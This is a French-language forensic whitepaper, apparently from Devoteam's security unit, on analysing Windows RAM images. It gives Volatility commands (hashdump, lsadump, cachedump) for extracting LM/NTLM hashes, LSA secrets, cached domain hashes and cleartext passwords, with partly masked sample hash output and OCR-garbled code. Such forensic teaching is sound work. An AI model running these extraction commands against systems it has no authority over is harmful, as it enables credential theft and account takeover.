

Tentative de reconstitution des processus actifs [procdump]

Version 1.2 16/12/10

 $\overline{\phantom{a}}$ 

CONNECTING BUSINESS **&** TECHNOLOGY *[BU Sécurité - DEVOTEAM] | Ce document a un but purement pédagogique et ne doit pas être utilisé à des fins malveillantes*



#### J'AI LA MÉMOIRE QUI FLANCHE...



Dumping smss.exe, pid: 532 output: executable.532.exe Memory Not Accessible: Virtual Address: 0x4858b000 File Offset: 0xb000 Size: 0x1000 Memory Not Accessible: Virtual Address: 0x4858d000 File Offset: 0xd000 Size: 0x1000 Memory Not Accessible: Virtual Address: 0x4858e000 File Offset: 0xe000 Size: 0x1000

### 4.4.2. MEMORIZE

<span id="page-34-0"></span>Memoryze, tout comme Volatility est une suite d'outils permettant l'exploitation d'image de mémoire RAM exploitable via une série de batch (.bat).

Outre les fonctionnalités classiques telles que le listing des processus actifs, des dll utilisées et des sockets ouverts, Memoryze possède les fonctionnalités intéressantes suivantes :

- $\overline{\phantom{a}}$ Création d'une image mémoire
- Г Création d'une image mémoire spécifique à un pilote
- $\overline{\phantom{a}}$ Identification des « hooks » souvent utilisés par les rootkits
- $\Box$ Génération de rapport XML importable sous Excel

<span id="page-34-1"></span>Memoryze est donc un outil pouvant être utilisé en complément avec Volatility et pouvant être téléchargé à l'adresse suivante : http://www.mandiant.com/products/free software/memoryze/

#### **4.4.3. AUTRES OUTILS**

D'autres outils réputés et destinés à l'analyse de la mémoire existent et sont disponibles sur Internet :

- H MemParser (fusion de PTfinder et memdump) http://sourceforge.net/projects/memparser]
- WMFT [http://forensic.seccure.net/tools/wmft\_0.2.zip]
- Windbg [site de Microsoft]

PTFinder (permet la génération de la map mémoire avec les PID et offset en .dot et donc visualisable par kgraphviewer) [http://computer.forensikblog.de/files/ptfinder/ptfinder-collectioncurrent.zip]

16/12/10



#### J'AI LA MÉMOIRE QUI FLANCHE ...





Le site suivant propose des outils orientés recherche des processus cachés au sein de la mémoire : <http://forensic.seccure.net/>


J'AI LA MÉMOIRE QUI FLANCHE ...



#### **RECUPERATION D'INFORMATIONS SENSIBLES** 5.

Cette partie présente un échantillon des informations sensibles qu'il est possible d'extraire depuis une image mémoire.

#### MOTS DE PASSE BIOS  $5.1.$

Depuis une image générée via le port Firewire, il est possible d'en extraire le mot de passe BIOS pouvant être configuré au démarrage d'un PC.

Ci-dessous, un exemple d'écran d'authentification :



Le script « Bioskbsnarf.pv » [http://www.storm.net.nz/static/files/bioskbsnarf] permet de réaliser précisément cette tâche.

#### $5.2.$ **HASHS LM & NTLM**

En possession d'une image de la mémoire RAM, il est possible de récupérer les hashs LM et NTLM dans la base **SAM** disponible les fichiers **SYSTEM SAM** contenus et via et. (« C:\WINDOWS\system32\config\ »).

L'outil Volatility permet de réaliser cette tâche via une série de trois commandes décrites ci-dessous. Les librairies de cryptographie pour python doivent être installées pour pouvoir utiliser ces fonctions d'extraction [http://www.amk.ca/python/code/crypto.html]. D'autre part, des libraires supplémentaires spécifiques à Volatility et aux fonctions présentées ci-dessous doivent être copiées dans le répertoire libraires disponibles principal de l'outil. Ces. sont à partir  $d_{\rm HI}$ lien suivant : [http://www.cc.gatech.edu/%7Ebrendan/volatility/dl/volreg-0.6.tar.gz].



16/12/10



#### J'AI LA MÉMOIRE QUI FLANCHE ...





#### L'option « hashdump » permet l'affichage des hashs LM et NTLM :

\$ python volatility hashdump -f <chemin d'accès au fichier RAM> -y <offset system> -s <offset sam>

\$ python *Volatility* hasdump -f H:\DUMP-TEST\dump ram user.dmp -y 0xe1038008 -s 0xe1018b60 SysAdmin:500:8a21969a3f6XXXXf50419e5936a8b420:948fc9bd8dce160XXXXe14a4a02f082a::: SUPPORT\_388945a0:1002:aad3b435b51404eXXXX3b435b51404ee:1b1832823aaXXXX8a63aaf5c28f711d5::: ASPNET:1020:95cb3b8f8b611XXXX4f407098dd4b474:08105e4e01d81cd0XXXXb6454019d2f6::: HelpAssistant:1037:50d503XXXX471f76309c4047a6e92798:be42677f66c11cXXXX956e9dc2ab0362::: amalard:1038:8a21969a3f68cXXXX0419e5936a8b420:948fc9bd8dce1609XXXX14a4a02f082a::: IUSR\_DLLEAMALARD:1064:7064e16XXXX98447f4e56c7b081084aa:3a13467d49XXXX2e65482b2bd2c74497::: IWAM\_DLLEAMALARD:1065:b13645XXXX0644deaa129141bce08061:59fc3c0c8cdXXXX583f37cf40ea8b239::: vmware\_user\_\_:1068:aad3b435XXXX04eeaad3b435b51404ee:ebab8ac4aa60XXXX651a08854cc7e719:::

Attention, cette technique ne fonctionne actuellement que sous Windows XP SP2 & SP3 et non sous Windows Vista et 2003.

Nota : Un léger bug a été découvert dans le script « hashdump.py » (Volatility/Forensic/Win32/hashdump.py) et empêche l'affichage des hashs extraits à cause de certains caractères ne supportant pas l'encodage en hexadécimal. Il suffit d'ajouter les balises try et except pour ignorer les erreurs et permettre l'exécution du script :

```
for user in get user keys(samaddr, profile):
lmhash,nthash%=%get_user_hashes(user,hbootkey)
        if not lmhash: lmhash = empty lm
       if not nthash: nthash = empty_nt
        trv:%%%%%%%%%%print% "%s:%d:%s:%s:::"% %% (get_user_name(user),% int(user.Name,16),% lmhash.encode('hex'),%
nthash.encode('hex'))
        except:
```
CONNECTING BUSINESS **&** TECHNOLOGY *[BU Sécurité - DEVOTEAM] | Ce document a un but purement pédagogique et ne doit pas être utilisé à des fins* 



#### J'AI LA MÉMOIRE QUI FLANCHE ...



**%%%%%%%%%%pass**

### **5.3.** Secrets LSA

Depuis l'extraction de la RAM, il est possible de récupérer les secrets LSA via les fichiers systèmes SYSTEM et SECURITY (« C:\WINDOWS\system32\config\ »).

L'outil Volatility permet encore une fois de réaliser cette tâche et la série de commande est équivalente à celle lancée pour extraire la base SAM mis à part que les offset à récupérer sont ceux correspondant aux fichiers SYSTEM ET SECURITY.



L'option « Isadump » permet l'affichage des secrets LSA:

\$ python volatility lsadump -f <chemin d'accès au fichier RAM> -y <offset system> -s <offset security> \$ python volatility lsadump -f H:\DUMP-TEST\dump ram user.dmp -y 0xe1038008 -s \_SC\_WMPNetworkSvc SCM: {3D14228D-FBE1-11D0-995D-00C04FD919C1} 0000 40 00 7A 00 2B 00 65 00 57 00 63 00 37 00 37 00 0.z.+.e.W.c.s.7. 0010 65 00 41 00 38 00 6E 00 2F 00 64 00 00 00 00 e.A.8.n./.d... L\$150910.159.31.135 0000 74 00 65 00 73 00 74 00 64 00 65 00 76 00 00 00 \_\_ t.e.s.t.d.e.v... 0010!!!00!00!00!00!00!00!00!00!00!00!00!00!00!00!00!00!!!!................ 0020!!!00!00!00!00!00!00!00!00!00!00!00!00!00!00!00!00!!!!................ 0030!!!00!00!00!00!00!00!00!00!00!00!00!00!00!00!00!00!!!!................ SC RpcLocator G\${ED8F4747-E13D-47bc-856B-5CEFE1A81A7F}



J'AI LA MÉMOIRE QUI FLANCHE ...



## **5.4.** Hashs MS-Cache

Depuis l'extraction de la RAM, il est possible de récupérer les hashs de type « MS-Cache » de certains comptes s'étant connectées au système via les fichiers système SYSTEM et SECURITY (« C:\WINDOWS\system32\config\ »).

L'outil Volatility permet encore une fois de réaliser cette tâche et la série de commande est équivalente à celle lancée pour extraire la base SAM mis à part que les offset à récupérer sont ceux correspondant aux fichiers SYSTEM ET SECURITY.



### L'option « cachedump » permet l'affichage des hashs :

\$ python volatility cachedump -f <chemin d'accès au fichier RAM> -y <offset system> -s <offset security>

**D:\data\ARCHIVE\FORENSIC\RAM\analyse%RAM\Volatility:1.3\_Beta\Volatility:1.3\_Beta >python%volatility%cachedump%:f%H:\DUMP:TEST\dump\_ram\_user.dmp%:y%0xe1038008 ±s \ 0xe1ff9758**

**amalard:6f5b3c0d7d4eXXXX262c25fda9727a3c:devoteam:fr.devoteam.com**



J'AI LA MÉMOIRE QUI FLANCHE ...



## **5.5.** Mots de passe en clair

### **5.5.1.** Exemples

D'autres applications peuvent fournir des informations intéressantes stockées en RAM.

Ci-dessous, quelques exemples de scénarios possibles et leur conséquence :



 $\overline{\phantom{a}}$ Exemple 1 : Récupération des identifiants de connexion MSN



spa storage.msn.com Uxua>^y{ FF<br>ser"><<mark>w</mark>sse:Usern -<br>^[] t oP  $19 - t$ 



#### Exemple 3 : Récupération des informations d'authentification sur un Webmail П



Il est important de préciser que ces données n'étaient plus stockées dans le cache du navigateur.

Exemple 4 : Récupération des données d'authentification sur un domaine Windows (connexion vers Microsoft Exchange hors domaine)

Les données sont soit stockées en base 64,



Et donc décodables facilement :



Soit accessibles en clair,



J'AI LA MÉMOIRE QUI FLANCHE...





Et donc exploitables directement.

### 5.5.2. AUTOMATISATION DE LA RECHERCHE

En ayant connaissance du mot de passe, il n'est pas difficile de retrouver un mot de passe en clair en mémoire RAM. Comment est-il possible d'identifier les authentifiant d'un compte Gmail inconnu et potentiellement stockés dans une image mémoire. Tout simplement en constituant une base de données de signature pour des applications connues.

La difficulté est alors d'identifier une signature pour le secret recherché et valide quelque soit l'image mémoire analysée.

